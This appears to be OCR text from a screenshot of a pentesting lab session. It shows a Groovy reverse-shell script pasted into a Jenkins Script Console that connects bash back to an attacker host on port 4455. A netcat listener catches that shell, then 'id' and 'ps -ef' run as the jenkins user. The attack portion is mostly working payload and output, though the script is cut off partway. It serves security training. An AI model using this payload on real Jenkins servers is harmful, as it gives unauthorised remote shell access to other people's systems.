 AttackDefense Labs: Pentester Ac
AttackDefense-Kali
https://gist.githubusercontent.co
Not secure
slrvmvok6xbn2sauiqcqm31e2.us-eastx2.attackdefenselabs.com/#/client/a2FsaQBjAG5vYXV0aA==
Jenkins
Jenkins
http://jenkins:8080/script
Jenkins
search
log in
Jenkins
New Item
People
Build History
Manage Jenkins
Lockable Resources
Credentials
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.239.228.2";
2 int port=4455;
3 String cmd="bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();
Run
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal
root@attackdefense:~# nc -nlvp 4455
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4455
Ncat: Listening on 0.0.0.0:4455
Ncat: Connection from 192.239.228.3.
Ncat: Connection from 192.239.228.3:38346.
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)
ps -ef
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 09:46 ? 00:00:00 /usr/bin/python2 /usr/bin/supervisord -n
jenkins 43 1 0 09:46 ? 00:00:00 /usr/bin/daemon --name=jenkins --inherit --env=JENKINS_HOME=/var/lib/jenkins --output=/var/log/jenkins/jenkins.log --pidfile=/var/run/jenkins/jenkins.pid -- /bin/java -Djava.awt.headless=true -jar /usr/sh
are/jenkins/jenkins.war --webroot=/var/cache/jenkins/war --httpPort=8080
jenkins 45 43 13 09:46 ? 00:01:01 /bin/java -Djava.awt.headless=true -jar /usr/share/jenkins/jenkins.war --webroot=/var/cache/jenkins/war --httpPort=8080
jenkins 124 45 0 09:53 ? 00:00:00 bash
Page generated: Jun 10, 2020, 9:53:19 AM GMT REST API Jenkins ver. 2.225
Jenkins LXTerminal 1 2 3 4 15:24
Ctrl Alt Esc Tab